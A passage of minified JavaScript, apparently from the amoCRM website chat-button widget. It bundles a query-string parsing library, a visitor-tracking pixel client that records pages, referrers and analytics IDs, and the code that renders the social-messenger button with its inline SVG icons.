e}(11),window.sessionStorage.setItem(N.TRACKING_SESSION_ID,t)),t}var o="%[a-f0-9]{2}",cr=new RegExp(o,"gi"),lr=new RegExp("("+o+")+","gi");function hr(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){for(var n=e,i={"%FE%FF":"��","%FF%FE":"��"},o=lr.exec(n);o;){try{i[o[0]]=decodeURIComponent(o[0])}catch(t){var r=function(e){try{return decodeURIComponent(e)}catch(t){for(var n=e.match(cr),i=1;i<n.length;i++)n=(e=function t(e,n){try{return decodeURIComponent(e.join(""))}catch(t){}var i;return 1===e.length?e:(i=e.slice(0,n=n||1),e=e.slice(n),Array.prototype.concat.call([],t(i),t(e)))}(n,i).join("")).match(cr);return e}}(o[0]);r!==o[0]&&(i[o[0]]=r)}o=lr.exec(n)}i["%C2"]="�";for(var s=Object.keys(i),a=0;a<s.length;a++)var c=s[a],n=n.replace(new RegExp(c,"g"),i[c]);return n}}function ur(t,e){if("string"!=typeof t||"string"!=typeof e)throw new TypeError("Expected the arguments to be of type `string`");var n;return""===e||-1===(n=t.indexOf(e))?[t]:[t.slice(0,n),t.slice(n+e.length)]}var dr=wo(function(t,s){function m(t){if("string"!=typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(t,e){return e.encode?e.strict?encodeURIComponent(t).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}):encodeURIComponent(t):t}function g(t,e){return e.decode?hr(t):t}function a(t){var e=t.indexOf("#");return-1!==e?t.slice(0,e):t}function o(t){var e=(t=a(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function v(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"==typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function r(t,e){m((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);var n=function(i){var o;switch(i.arrayFormat){case"index":return function(t,e,n){o=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),o?(void 0===n[t]&&(n[t]={}),n[t][o[1]]=e):n[t]=e};case"bracket":return function(t,e,n){o=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),o?void 0===n[t]?n[t]=[e]:n[t]=[].concat(n[t],e):n[t]=e};case"comma":case"separator":return function(t,e,n){e="string"==typeof e&&-1<e.split("").indexOf(i.arrayFormatSeparator)?e.split(i.arrayFormatSeparator).map(function(t){return g(t,i)}):null===e?e:g(e,i),n[t]=e};default:return function(t,e,n){void 0===n[t]?n[t]=e:n[t]=[].concat(n[t],e)}}}(e),i=Object.create(null);if("string"!=typeof t)return i;if(!(t=t.trim().replace(/^[?#&]/,"")))return i;for(var o=0,r=t.split("&");o<r.length;o+=1){var s=r[o],a=(s=ur(e.decode?s.replace(/\+/g," "):s,"="))[0],s=void 0===(s=s[1])?null:["comma","separator"].includes(e.arrayFormat)?s:g(s,e);n(g(a,e),s,i)}for(var c=0,l=Object.keys(i);c<l.length;c+=1){var h=l[c],u=i[h];if("object"==typeof u&&null!==u)for(var d=0,p=Object.keys(u);d<p.length;d+=1){var f=p[d];u[f]=v(u[f],e)}else i[h]=v(u,e)}return!1===e.sort?i:(!0===e.sort?Object.keys(i).sort():Object.keys(i).sort(e.sort)).reduce(function(t,e){var n=i[e];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?t[e]=function t(e){return Array.isArray(e)?e.sort():"object"==typeof e?t(Object.keys(e)).sort(function(t,e){return Number(t)-Number(e)}).map(function(t){return e[t]}):e}(n):t[e]=n,t},Object.create(null))}s.extract=o,s.parse=r,s.stringify=function(n,i){if(!n)return"";m((i=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},i)).arrayFormatSeparator);for(var o=function(o){switch(o.arrayFormat){case"index":return function(i){return function(t,e){var n=t.length;return void 0===e||o.skipNull&&null===e||o.skipEmptyString&&""===e?t:null===e?t.concat([[c(i,o),"[",n,"]"].join("")]):t.concat([[c(i,o),"[",c(n,o),"]=",c(e,o)].join("")])}};case"bracket":return function(n){return function(t,e){return void 0===e||o.skipNull&&null===e||o.skipEmptyString&&""===e?t:null===e?t.concat([[c(n,o),"[]"].join("")]):t.concat([[c(n,o),"[]=",c(e,o)].join("")])}};case"comma":case"separator":return function(n){return function(t,e){return null==e||0===e.length?t:0===t.length?[[c(n,o),"=",c(e,o)].join("")]:[[t,c(e,o)].join(o.arrayFormatSeparator)]}};default:return function(n){return function(t,e){return void 0===e||o.skipNull&&null===e||o.skipEmptyString&&""===e?t:null===e?t.concat([c(n,o)]):t.concat([[c(n,o),"=",c(e,o)].join("")])}}}}(i),t={},e=0,r=Object.keys(n);e<r.length;e+=1){var s=r[e];i.skipNull&&null==n[s]||i.skipEmptyString&&""===n[s]||(t[s]=n[s])}var a=Object.keys(t);return!1!==i.sort&&a.sort(i.sort),a.map(function(t){var e=n[t];return void 0===e?"":null===e?c(t,i):Array.isArray(e)?e.reduce(o(t),[]).join("&"):c(t,i)+"="+c(e,i)}).filter(function(t){return 0<t.length}).join("&")},s.parseUrl=function(t,e){e=Object.assign({decode:!0},e);var n=(i=ur(t,"#"))[0],i=i[1];return Object.assign({url:n.split("?")[0]||"",query:r(o(t),e)},e&&e.parseFragmentIdentifier&&i?{fragmentIdentifier:g(i,e)}:{})},s.stringifyUrl=function(t,e){e=Object.assign({encode:!0,strict:!0},e);var n,i=a(t.url).split("?")[0]||"",o=s.extract(t.url),o=s.parse(o,{sort:!1}),o=Object.assign(o,t.query),o=(o=s.stringify(o,e))&&"?"+o,r=-1!==(n=(r=t.url).indexOf("#"))?r.slice(n):"";return""+i+o+(t.fragmentIdentifier?"#"+c(t.fragmentIdentifier,e):r)}}),pr=(dr.extract,dr.parse,dr.stringify,dr.parseUrl,dr.stringifyUrl,["from","openstat_service","openstat_campaign","openstat_ad","openstat_source","utm_source","utm_medium","utm_campaign","utm_content","utm_term","utm_referrer","gclid","gclientid","fbclid","yclid","referrer"]),fr={baseURL:""},mr=!1,gr=!1;function vr(t){switch(t.data){case"SET_AMO_PIXEL_READY":gr=!(mr=!0);break;case"IS_AMO_PIXEL_READY?":mr?t.source.postMessage("AMO_PIXEL_READY",t.origin):gr?t.source.postMessage("AMO_PIXEL_LOADING",t.origin):(gr=!0,t.source.postMessage("AMO_PIXEL_NOT_READY",t.origin))}}window.AMO_PIXEL_CLIENT||(window.addEventListener("message",vr),window.AMO_PIXEL_CLIENT={getSessionUid:sr,getShortSessionId:ar,getTrackingLink:function(){if(!window.AMOCRM_NO_TRACKING&&!window.sessionStorage.getItem(N.IS_TRACKING_LINK_SENT))return window.sessionStorage.setItem(N.IS_TRACKING_LINK_SENT,"y"),document.location.href},makeMetadata:function(){if(!or){var t,e;try{t=JSON.parse(window.sessionStorage.getItem(N.TRACKING_PAGES)||{})}catch(e){t={}}e=(parseFloat(window.sessionStorage.getItem(N.TRACKING_TIME))||0)/1e3,or={hits:parseInt(window.sessionStorage.getItem(N.TRACKING_HITS),10)||0,pages:Object.keys(t),referrer:window.sessionStorage.getItem(N.TRACKING_REFERRER),time:parseInt(e,10),page:""},window.AMOCRM_NO_TRACKING||(or.page=rr())}return or},registerHit:function(){if(!ir){var t,e=window.sessionStorage.getItem(N.TRACKING_REFERRER),n=document.referrer.split("/")[2],i=window.location.hostname,o=parseInt(window.sessionStorage.getItem(N.TRACKING_HITS),10)||0,r=parseFloat(window.sessionStorage.getItem(N.TRACKING_TIME),10)||0;sr(),ar();try{t=JSON.parse(window.sessionStorage.getItem(N.TRACKING_PAGES)||{})}catch(e){t={}}n&&n!==e&&n!==i&&(window.sessionStorage.setItem(N.TRACKING_REFERRER,n),window.sessionStorage.setItem(N.TRACKING_TIME,"0"),o=0,t={}),window.AMOCRM_NO_TRACKING||(t[rr()]=!0,window.sessionStorage.setItem(N.TRACKING_PAGES,JSON.stringify(t))),window.sessionStorage.setItem(N.TRACKING_TIME,r.toString()),window.sessionStorage.setItem(N.TRACKING_HITS,(o+1).toString()),window.sessionStorage.setItem(N.TRACKING_TIME,r.toString()),window.window.addEventListener("beforeunload",function(){r+=performance.now(),window.sessionStorage.setItem(N.TRACKING_TIME,r.toString())}),ir=!0}},extractTrackingParamsFromUrl:function(){return n=dr.parse(location.search),e=pr,Object.keys(n).filter(function(t){return 0<=e.indexOf(t)}).reduce(function(t,e){return Object.assign(t,((t={})[e]=n[e],t))},{});var n,e},extractTrackingParamsFromTrackers:function(l){var t=function(){var i,t;function o(t){"undefined"!=typeof ga?ga(function(){t([ga.getAll().map(function(t){return{key:"gclientid",value:t.get("clientId")}})[0]])}):t([])}function r(e){var n;"undefined"!=typeof Ya?(n=(Ya.Metrika||Ya.Metrika2).counters().map(function(t){return t&&t.id}).filter(function(t){return t})[0],"undefined"!=typeof ym?ym(n,"getClientID",function(t){e([{key:"_ym_counter",value:n},{key:"_ym_uid",value:t}])}):void 0!==window["yaCounter"+n]?e([{key:"_ym_counter",value:n},{key:"_ym_uid",value:window["yaCounter"+n].getClientID()}]):e([])):e([])}function s(t){void 0!==window.roistat?t([{key:"roistat",value:window.roistat.getVisit()}]):t([])}i=function(t){function e(){c=0,n.forEach(function(t){c++;try{t(function(t){var e,t=s.indexOf(t);-1<t&&((e=Array.prototype.slice.call(arguments,1))&&e.length&&e.filter(function(t){return t.length}).length&&(s.splice(t,1),r=r.concat(e)),s.length||(clearTimeout(a),clearInterval(o),window.removeEventListener("beforeunload",i.bind(null,r)),i(r)))}.bind(null,c))}catch(t){}})}var n,i,o,r,s,a,c;n=t,i=l,r=[],s=[],a=setTimeout(function(){clearInterval(o),i(r),window.removeEventListener("beforeunload",i.bind(null,r))},5e3),window.addEventListener("beforeunload",i.bind(null,r)),c=0,n.forEach(function(){c++,s.push(c)}),e(),s.length&&(o=setInterval(function(){n.length&&e()},500))},(t=new XMLHttpRequest).onload=function(){var e;try{e=JSON.parse(t.response)}catch(t){e={}}var n=[o,r,s];Object.keys(e).forEach(function(t){n.push(new Function(e[t]))}),i(n)},t.onerror=function(t){var e=[o,r,s];console.error("Failed to get custom trackers "+t.currentTarget.statusText),i(e)},t.open("GET",fr.baseURL+"/callbacks/?id="+fr.id+"&hash="+fr.hash),t.send()};"complete"===document.readyState?t():document.onreadystatechange=function(){"complete"===document.readyState&&t()}},configure:function(t){Object.assign(fr,t)},canSetupContactForHuman:function(t){var e;try{e=JSON.parse(window.sessionStorage.getItem(N.LINKED_CONTACTS))}catch(t){}if(-1===(e=e||[]).indexOf(t))return e.push(t),window.sessionStorage.setItem(N.LINKED_CONTACTS,JSON.stringify(e)),t},destroy:function(){window.removeEventListener("message",vr),Ko(N).forEach(function(t){window.sessionStorage.removeItem(t)}),delete window.AMO_PIXEL_CLIENT}});function B(t){this.document=document,this.window=window,this.meta_params=t,this.bot_params={},this.init(t)}B.prototype.init=function(t){var e,n,i=this,o=(t=t||{}).id||0,r=t.hash||!1,s="ru"!==t.locale?"com":"ru",t=t.locale&&-1<["en","ru","es","pt","id","tr"].indexOf(t.locale)?t.locale:"en",a=i.document.querySelector("#crm_plugin_script")||i.document.querySelector("#amo_social_button_script")||i.document.currentScript,c=a.parentNode,a=a.src;i.id=o,i.hash=r,i.collapsed=!0,i.lang_id=t,i.modal=null,i.greetingAwaited=!1,i.keyactionsAwaited=[],i.user_config=window.amoSocialButtonConfig||window.crmPluginConfig||{},i.socialFrameReady=!1,i.DEFAULT_Z_INDEX=parseInt(so()),i.parent_node="HEAD"!==c.tagName?c:i.document.body,t=a,t=new URL(t),c=t.protocol,t=t.hostname.split("."),a=t[0],e=t.slice(1).join("."),n="",a.slice(0,a.length-2)in k&&(n=a.slice(-2)),k.gso=c+"//gso"+n+"."+e,k.forms=c+"//forms"+n+"."+e,k.button=c+"//button"+n+"."+e,n="",3<t.length&&(n="com"===t[t.length-1]?"en":"ru"),k.promo=c+"//www"+n+"."+e,i.server_host=k.gso,i.forms_host=k.forms+"/forms/assets/js/amoforms.js",i.locale=s,0<o&&r&&i.get_settings(o,r),i.langs={en:{made_by:"Made by ","%brand% CRM Plugin social network list":"%brand% CRM Plugin social network list"},ru:{made_by:"Сделано в ","%brand% CRM Plugin social network list":"%brand% CRM Plugin список социальных сетей"},es:{made_by:"Hecho por ","%brand% CRM Plugin social network list":"%brand% CRM Plugin lista de redes sociales"},pt:{made_by:"Feito por ","%brand% CRM Plugin social network list":"Lista de redes sociais %brand% CRM Plugin"},id:{made_by:"Made by ","%brand% CRM Plugin social network list":"%brand% CRM Plugin social network list"},tr:{made_by:"Made by ","%brand% CRM Plugin social network list":"%brand% CRM Plugin social network list"}}},B.prototype.get_settings=function(l,t){var h=this,t=h.server_host+"/social_button/settings/?client_version=3&id="+l+"&hash="+t,u=new XMLHttpRequest;u.onload=function(){if(200===u.status){var t,e,n=Gn.toASCII(h.window.location.hostname),i=!1,o={},r=n.split("."),s=(r.shift(),r.join(".")),a=!1;try{if(t=JSON.parse(u.response),o=t.response.result?t.response:t.response[l],e=t.gif_api_endpoints,!/Macintosh|iPad|iPhone/.test(navigator.userAgent)&&o.settings.social_services&&(o.settings.social_services=Object.assign({},kn(o.settings.social_services,{type:Kn}))),!Object.keys(o.settings.social_services).length)return;function c(){a=i=!0,h.check_settings(o,e),AMO_PIXEL_CLIENT.registerHit(),h.render()}qt(o)(["settings","is_used_in_app"])&&c(),Object.keys(o.domains).map(function(t,e){if(!1===i&&-1!==Gn.toASCII(o.domains[t]).search(n))return c(),!1}),!i&&o.settings&&o.settings.base_domains&&Object.keys(o.settings.base_domains).map(function(t,e){if(!1===i){t=Gn.toASCII(o.settings.base_domains[t]);if(s===t)return c(),!1}})}catch(t){console.error(t)}a||console.log("Domain %s not found in the list of allowed domains".replace("%s",n)),h.meta_params.inline=h.meta_params.inline&&!h.isOnlyOneButton()}},u.open("GET",t),u.send()},B.prototype.isInlineSourcesLayout=function(t,e){if(!Un(e))return e;if(t.button)switch(!0){case"1"===t.button.visibility:return!1;case"2"===t.button.visibility:return!0;default:return!1}},B.prototype.check_settings=function(t,e){var n,i;switch(this.meta_params.inline=this.isInlineSourcesLayout(t.settings,this.meta_params.inline),this.settings=t.settings,this.settings.button.size=this.meta_params.inline?this.settings.button.size-10:this.settings.button.size,this.settings.date_update=t.date_update,this.settings.keyactions=t.key_actions||{},this.settings.brandName=t.brand_name,this.settings.country=t.country,this.settings.gif_api_endpoints=e,this.getVersion()){case 3:case 2:n=parseInt(this.settings.button.size),i=parseInt(this.settings.button.radius),this.orientation=parseInt(this.settings.button.orientation),this.settings.button.size=isNaN(n)?50:n,this.settings.button.radius=isNaN(i)?35:i,"Y"===this.settings.button.fixed&&(this.parent_node=document.body);break;default:n=parseInt(this.settings.button.button_size),this.settings.button.button_size=isNaN(n)?50:n,this.orientation=parseInt(this.settings.button.orient),this.settings.button.is_fixed||this._checkIfVerticalNotFixed(),"Y"===this.settings.button.is_fixed&&(this.parent_node=document.body)}this.services_count=Object.keys(this.settings.social_services).length},B.prototype.getVersion=function(){return this.settings?this.settings.version||1:2},B.prototype._checkIfVerticalNotFixed=function(){this.settings.button.button_position="bottom-left"},B.prototype.render=function(){var n=this,i=n.getVersion(),o=1===i?[n.server_host+"/css/main.css"]:[n.server_host+"/build/css/index.css?Fz5XuKBnf8QnFJxbWjM6x"],r=0;o.forEach(function(t){var e=document.createElement("link");e.rel="stylesheet",e.href=t,e.onload=function(){++r===o.length&&(1===i?n.render_frame():n.renderFrame())},n.document.head.appendChild(e)})},B.prototype.getZIndexForElement=function(t){switch(t){case"mainHolder":return this.DEFAULT_Z_INDEX+1;case"socialIFrame":return this.DEFAULT_Z_INDEX+2;case"livechat":return this.DEFAULT_Z_INDEX+3;default:return this.DEFAULT_Z_INDEX}},B.prototype.buildLivechatApiModel=function(){function e(){n.sendBusMessage({method:"livechat:click"})}var n=this;return{show:function(){var t;n.livechat.checkIsEnabled()&&!n.livechat.checkIsActive()&&(n.meta_params.inline?e():(n.livechat.show(),t=document.querySelector(".amo-button--main"),n.toggleMainButtonStateStyles({theme:n.settings.button.theme,button:t,shouldBeOpened:!0}),n.hideAnimation(t)))},hide:function(){var t;n.livechat.checkIsEnabled()&&n.livechat.checkIsActive()&&(n.meta_params.inline?e():(n.livechat.hide(),!1!==n.collapsed&&(t=document.querySelector(".amo-button--main"),n.toggleMainButtonStateStyles({theme:n.settings.button.theme,button:t,shouldBeOpened:!1}),n.displayAnimation({button:t,animation:n.getAnimation()}))))},startMessagingFromShopify:function(t){n.livechat.startMessagingFromShopify(t)}}},B.prototype.renderFrame=function(){var e=this,n=this,t=n.getVersion(),i=this.server_host+"/buttons/v"+t+"/html/"+this.hash+".html?"+this.settings.date_update,o=this.document.createElement("iframe"),r={button:null,holder:null,link_holder:null,animation:this.getAnimation(),theme:this.settings.button.theme,size:parseInt(this.settings.button.size),position:this.makePositionParams(),orientation:parseInt(this.settings.button.orientation),is_fixed:"Y"===this.settings.button.fixed};r.holder=this.renderHolder(r),r.button=this.renderMainButton(r),this.buttonHolderEl=r.holder,this.setFrame(o,i,t,r),r.holder.insertBefore(o,r.holder.children[0]),r.link_holder=this.renderBrand(r),this.setOrientation(o,r),this.setBrandPosition(r),this.setPosition(r),this.displayAnimation(r),o.onload=function(){n.set_social(n.settings),n.initApiMeta(),S.add({target:r.button,eventName:"click",handler:function(t){return t.stopPropagation(),n.onButtonClick(r),!1}}),n.addClicksListener()},this.initModal(r),this.initFormModal(r),this.initKeyActions(r),$n(function(t){switch(t){case"livechat":return e.buildLivechatApiModel();case"keyactions":return e.keyactions;case"button":return{setupContactForHuman:e.setupContactForHuman.bind(e),destroy:e.destroy.bind(e)};default:return null}})},B.prototype.toggleMainButtonStateStyles=function(t){var e,n=t.shouldBeOpened,i=t.button,t=t.theme;n?(i.classList.add("maincollapsed"),t=(n="white"===t)?_o:"#000000",e=n?this.getButtonColor():bo,this.settings.customized_sources_view&&(t=n?_o:yo,e=this.getButtonColor()),this.setBackgroundColor(i,t),this.setBorderColor(i,e)):(i.classList.remove("maincollapsed"),this.setBackgroundColor(i,this.getButtonColor()),this.setBorderColor(i,""))},B.prototype.isOnlyOneButton=function(){var t=Object.keys(this.settings.social_services);return 1===t.length&&this.settings.social_services[t[0]].type||""},B.prototype.getButtonColor=function(){return this.user_config.color||this.settings.button.color},B.prototype.getButtonRadius=function(){return this.user_config.radius||this.settings.button.radius},B.prototype.getAnimation=function(){return this.settings.button.animation?parseInt(this.settings.button.animation):0},B.prototype.onButtonClick=function(t){var e,n,i,o,r,s;this.meta_params.inline&&this.is_not_first_click?this.onMessage({data:"click_button"}):(e=t.button,n=t.theme,i=t.link_holder,this.is_not_first_click=!0,r=(o=!e.classList.contains("amo-button--only-livechat"))&&this.collapsed&&!this.livechat.checkIsActive()||!o&&!this.livechat.checkIsActive(),this.isOnlyOneButton()&&r&&(s=(s=this.settings.social_services)[Object.keys(s)[0]],C("onButtonClick",s.type,s.link)),this.toggleMainButtonStateStyles({button:e,theme:n,shouldBeOpened:r}),this.meta_params.inline&&r&&(this.setBackgroundColor(e,"transparent"),this.setBorderColor(e,"transparent")),r?(i.classList.add("collapsed"),this.setHolderPadding(t),this.hideAnimation(e)):(i.classList.remove("collapsed"),this.resetHolderPadding(t),this.displayAnimation(t)),o?this.toggleMultiSocialButtonState({shouldBeOpened:r}):this.toggleLivechatState(r),this.soc_frame.elem.contentWindow.postMessage({method:"button:click",payload:{showSocials:!this.collapsed,isInline:this.meta_params.inline,buttonTheme:n}},"*"))},B.prototype.toggleLivechatState=function(t){this.livechat&&(t?(this.livechat.hideBubble(),this.livechat.show()):(this.livechat.hide(),this.livechat.checkIsEnabled()&&this.livechat.showBubble()))},B.prototype.toggleMultiSocialButtonState=function(t){var e=this,t=t.shouldBeOpened,n=this.getParamToNull(),i=rt(n);t?(this.collapsed=!1,this.soc_frame.elem[n]=this.soc_frame[n],this.soc_frame.elem.style["min"+i]=this.soc_frame[n]+"px"):(this.collapsed=!0,this.is_form_shown&&this.hideForm(),this.livechat&&this.livechat.checkIsActive()&&this.toggleLivechatState(!1),setTimeout(function(){!0===e.collapsed&&(e.soc_frame.elem[n]=0,e.soc_frame.elem.style["min"+i]="0px")},1e3))},B.prototype.displayAnimation=function(t){var e="";switch(t.animation){case 0:return;case 1:e="amo_animation_waves";break;case 2:e="amo_animation_tremble";break;case 3:e="amo_animation_shake"}e&&(t.button.className+=" "+e)},B.prototype.hideAnimation=function(t){t.className=t.className.replace(/\bamo_animation_[a-z]+\b/g,"")},B.prototype.isMobileDevice=function(){return(0<window.innerWidth?window.innerWidth:screen.width)<640},B.prototype.makePositionParams=function(){var t,e=this.isMobileDevice(),n=parseInt(this.settings.button.position)%2==0?"right":"left",i=2<parseInt(this.settings.button.position)?"bottom":"top",e=e?(t=this.settings.button.x_offset_m,this.settings.button.y_offset_m):(t=this.settings.button.x_offset,this.settings.button.y_offset);return{x:t,y:e,v:i,h:n}},B.prototype.setBrandPosition=function(t){if(this.disable_titles=!1,2===t.orientation){if(t.position.y<24)return void(t.link_holder.style.display="none");"top"===t.position.v&&(t.link_holder.style.top="-20px"),"bottom"===t.position.v&&(t.link_holder.style.bottom="-18px")}else{if("bottom"===t.position.v&&t.position.y<24)return this.disable_titles=!0,void(t.link_holder.style.display="none");this.meta_params.inline&&(t.link_holder.style[t.position.h]=0),t.link_holder.style.bottom="-18px"}t.position.x<20&&t.link_holder.classList.add("amo-brand_to-"+t.position.h)},B.prototype.renderHolder=function(t){var e=this.document.createElement("div"),n=this.isOnlyOneButton(),i="livechat"===n,o=n&&!i?n:"";return e.className="amo-button-holder "+(2===t.orientation?"amo-vertical":"amo-horisontal"),e.style.position=t.is_fixed?"fixed":"absolute",e.innerHTML=['<div class="amo-button amo-button--main '+(i?"amo-button--only-livechat":"")+" "+(o?"amo-button--only-social":"")+' js-amo-button" id="amobutton" data-social="'+o+'" style="width: '+t.size+"px; height:"+t.size+"px; z-index: "+this.getZIndexForElement("livechat")+'">','<div class="amo-button--main-icon'+(this.meta_params.inline?" amo-button--no-fill":"")+'">','<div class="amo-button--main-icon-inner">',function(t){switch(t){case"livechat":return'<svg xmlns="http://www.w3.org/2000/svg" width="30" height="24" viewBox="0 0 30 24" fill="none">  <path fill="#fff" d="M20.612 0H9.505C4.565 0 .56 4.433.56 9.895c0 4.368 2.558 8.064 6.105 9.38L10.916 24l3.803-4.206h5.893c4.942 0 8.947-4.43 8.947-9.899C29.559 4.433 25.553 0 20.612 0ZM8.154 11.998c-1.096 0-1.985-.98-1.985-2.195 0-1.211.889-2.196 1.985-2.196s1.985.984 1.985 2.196c0 1.214-.889 2.195-1.985 2.195Zm6.905 0c-1.096 0-1.985-.98-1.985-2.195 0-1.211.888-2.196 1.985-2.196 1.096 0 1.985.984 1.985 2.196 0 1.214-.89 2.195-1.985 2.195Zm6.905 0c-1.097 0-1.986-.98-1.986-2.195 0-1.211.889-2.196 1.986-2.196 1.096 0 1.985.984 1.985 2.196 0 1.214-.89 2.195-1.985 2.195Z"/> </svg>';case"telegram":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#E1E1E1" d="M18.186 37.327c-.965 0-.8-.37-1.134-1.303l-2.838-9.488 21.85-13.165"/> <path fill="#CDCDCD" d="M18.186 37.328c.745 0 1.074-.346 1.49-.757l3.973-3.923-4.956-3.035"/> <path fill="#fff" d="m18.693 29.614 12.007 9.01c1.37.768 2.36.37 2.7-1.292l4.888-23.392c.5-2.038-.765-2.962-2.075-2.357l-28.7 11.239c-1.96.798-1.948 1.908-.357 2.403l7.365 2.334 17.05-10.925c.805-.496 1.544-.23.938.317"/> </svg>';case"facebook":case"messenger":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" fill-rule="evenodd" d="M24 6C13.86 6 6 13.428 6 23.46c0 5.248 2.151 9.783 5.653 12.916.294.264.471.63.486 1.024l.098 3.202a1.443 1.443 0 0 0 2.02 1.275l3.571-1.576c.305-.134.642-.159.96-.072 1.64.453 3.39.692 5.212.692 10.14 0 18-7.428 18-17.46C42 13.427 34.14 6 24 6Zm10.807 13.433-5.288 8.388a2.702 2.702 0 0 1-3.904.72l-4.204-3.154a1.081 1.081 0 0 0-1.3.004l-5.68 4.31c-.756.575-1.749-.334-1.238-1.138l5.287-8.387a2.702 2.702 0 0 1 3.905-.721l4.204 3.154c.388.29.917.286 1.3-.003l5.68-4.31c.756-.576 1.749.333 1.238 1.137Z" clip-rule="evenodd"/> </svg>';case"viber":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" d="M37.937 10.345c-.946-.876-4.757-3.677-13.246-3.717 0 0-10.015-.611-14.897 3.918-2.717 2.749-3.674 6.771-3.771 11.762-.103 4.99-.234 14.331 8.676 16.867h.006l-.006 3.867s-.057 1.567.963 1.884c1.23.386 1.954-.8 3.133-2.086a106.29 106.29 0 0 0 2.21-2.53c6.09.519 10.779-.668 11.309-.841 1.23-.404 8.192-1.308 9.32-10.65 1.168-9.629-.564-15.726-3.697-18.474Zm1.03 17.783c-.956 7.803-6.602 8.298-7.639 8.632-.444.144-4.557 1.182-9.73.836 0 0-3.857 4.702-5.059 5.93-.188.19-.41.27-.558.23-.205-.052-.262-.3-.262-.663.006-.518.034-6.425.034-6.425-.006 0-.006 0 0 0-7.531-2.115-7.093-10.073-7.007-14.24.085-4.166.86-7.577 3.156-9.87 4.13-3.78 12.636-3.216 12.636-3.216 7.183.034 10.624 2.218 11.422 2.95 2.649 2.3 3.999 7.791 3.008 15.836Z"/> <path fill="#fff" fill-rule="evenodd" d="M24.833 19.06a.482.482 0 0 1 .505-.46c.991.054 1.817.357 2.404.97.586.612.872 1.467.921 2.495a.484.484 0 0 1-.456.508.482.482 0 0 1-.503-.462c-.042-.88-.28-1.477-.652-1.865-.37-.386-.934-.63-1.765-.675a.484.484 0 0 1-.454-.511Z" clip-rule="evenodd"/> <path fill="#fff" fill-rule="evenodd" d="M24.104 16.449a.482.482 0 0 1 .513-.45c2.021.145 3.644.847 4.826 2.15 1.175 1.294 1.73 2.901 1.688 4.788a.483.483 0 0 1-.491.474.483.483 0 0 1-.47-.497c.038-1.663-.444-3.018-1.434-4.109-.983-1.083-2.357-1.706-4.187-1.838a.484.484 0 0 1-.445-.518Z" clip-rule="evenodd"/> <path fill="#fff" fill-rule="evenodd" d="M23.26 13.96a.483.483 0 0 1 .483-.482c2.787.018 5.148.96 7.037 2.823 1.904 1.884 2.85 4.439 2.874 7.622a.483.483 0 0 1-.477.49.483.483 0 0 1-.484-.482c-.022-2.983-.9-5.269-2.584-6.935-1.7-1.675-3.816-2.53-6.373-2.547a.483.483 0 0 1-.477-.489Z" clip-rule="evenodd"/> <path fill="#fff" d="M25.408 28.595s.678.058 1.037-.398l.706-.899c.342-.45 1.168-.731 1.977-.276.45.259 1.259.76 1.76 1.135.536.398 1.635 1.325 1.635 1.325.524.444.644 1.101.29 1.793 0 .005-.005.011-.005.011a7.433 7.433 0 0 1-1.475 1.838l-.012.012c-.507.426-1.008.674-1.498.732-.057.011-.131.017-.216.011-.217 0-.428-.029-.639-.098l-.017-.023c-.757-.213-2.016-.755-4.119-1.924a24.24 24.24 0 0 1-3.457-2.311 18.358 18.358 0 0 1-1.607-1.447l-.051-.052a12.431 12.431 0 0 1-.051-.051l-.052-.052c-.524-.536-.98-1.06-1.378-1.573a24.878 24.878 0 0 1-2.285-3.498c-1.156-2.127-1.692-3.4-1.903-4.167l-.022-.017a1.935 1.935 0 0 1-.097-.646.864.864 0 0 1 .011-.218c.057-.496.302-1.003.724-1.516l.011-.012a7.28 7.28 0 0 1 1.817-1.492c.006 0 .012-.006.012-.006.683-.357 1.333-.236 1.771.294.006.006.918 1.112 1.31 1.654.371.513.872 1.325 1.123 1.78.45.819.17 1.654-.273 2l-.89.715c-.45.369-.392 1.048-.392 1.048s1.322 5.054 6.255 6.328Z"/> </svg>';case"vk":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" fill-rule="evenodd" d="M41.119 16.981c.267-.796 0-1.381-1.27-1.381h-4.202c-1.068 0-1.56.505-1.827 1.063 0 0-2.137 4.658-5.163 7.683-.98.876-1.424 1.155-1.958 1.155-.267 0-.654-.279-.654-1.075v-7.445c0-.955-.31-1.381-1.2-1.381h-6.602c-.667 0-1.069.444-1.069.864 0 .905 1.514 1.114 1.67 3.663v5.533c0 1.214-.245 1.434-.78 1.434-1.424 0-4.888-4.68-6.943-10.033-.402-1.04-.806-1.461-1.88-1.461h-4.2c-1.201 0-1.441.505-1.441 1.063 0 .995 1.424 5.932 6.631 12.461C13.703 33.583 18.594 36 23.044 36c2.67 0 3.001-.537 3.001-1.462v-3.37c0-1.073.253-1.287 1.099-1.287.623 0 1.691.278 4.183 2.428C34.176 34.857 34.645 36 36.247 36h4.202c1.2 0 1.8-.537 1.454-1.596-.38-1.056-1.739-2.588-3.544-4.404-.979-1.035-2.448-2.15-2.892-2.707-.624-.717-.446-1.035 0-1.672 0 0 5.118-6.45 5.652-8.64Z" clip-rule="evenodd"/> </svg>';case"wechat":return'<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">  <path fill="#fff" d="M19.5 9C12.044 9 6 13.99 6 20.143c0 3.548 